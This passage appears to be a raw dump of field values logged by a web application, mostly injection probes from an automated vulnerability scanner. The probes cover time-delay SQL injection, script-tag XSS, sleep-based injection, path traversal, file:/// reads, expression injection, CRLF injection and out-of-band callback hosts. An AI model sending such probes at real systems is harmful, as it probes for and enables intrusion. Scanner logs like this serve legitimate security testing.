Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay '0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; waitfor delay '0:0:15' --","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt 